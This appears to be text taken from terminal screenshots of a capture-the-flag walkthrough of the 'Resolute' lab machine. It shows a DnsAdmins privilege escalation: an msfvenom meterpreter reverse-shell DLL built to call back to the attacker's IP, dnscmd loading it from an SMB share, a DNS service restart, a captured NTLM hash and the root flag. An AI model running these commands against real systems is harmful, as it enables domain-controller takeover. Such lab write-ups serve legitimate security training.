 dayu@kali: ~/桌面/dayuResolute
dayu@kali: ~/桌面/dayuResolute
dayu@kali: ~/桌面/dayuResolute
dayu@kali: ~/桌面/dayuResolute
dayu@kali: ~/桌面/dayuResolute
dayu@kali: ~/桌面/dayuResolute
dayu@kali: ~/桌面/dayuResolute 90x31
PID : 1032
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe /config /serverlevelplugindll \\10.10.
14.2\dayu\dayu1.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1392
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>
dayu@kali: ~/桌面/dayuResolute 90x31
root@kali:/home/dayu/桌面/dayuResolute# msfvenom -p windows/x64/meterpreter/reverse_tcp LH
OST=10.10.14.2 LPORT=4444 -f dll > dayu.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
root@kali:/home/dayu/桌面/dayuResolute# cd dayu
root@kali:/home/dayu/桌面/dayuResolute/dayu# cp ../dayu.dll .
root@kali:/home/dayu/桌面/dayuResolute/dayu# ls
dayu.dll
root@kali:/home/dayu/桌面/dayuResolute/dayu# mv dayu.dll dayu1.dll
root@kali:/home/dayu/桌面/dayuResolute/dayu# cd ..
root@kali:/home/dayu/桌面/dayuResolute# ls
10.10.10.169 dayu dayu.dll smbserver.py userResolute.txt windapsearch
root@kali:/home/dayu/桌面/dayuResolute# mv dayu.dll dayu1.dll
root@kali:/home/dayu/桌面/dayuResolute#
dayu@kali: ~/桌面/dayuResolute 90x19
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,49972)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:4141414141414141:40bb177f563d551e8b195670cf119ed7:0101000000000000
[*] Disconnecting Share(1:DAYU)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.169,49972)
[*] Remaining connections []
dayu@kali: ~/桌面/dayuResolute 90x19
12/04/2019 06:18 AM <DIR> .
12/04/2019 06:18 AM <DIR> ..
12/03/2019 08:32 AM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 30,010,683,392 bytes free
C:\Users\Administrator\Desktop>cat root.txt
cat root.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>type root.ttx
type root.ttx
The system cannot find the file specified.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
e1d94876a506850d0c20e
C:\Users\Administrator\Desktop>
大余安全
xlsx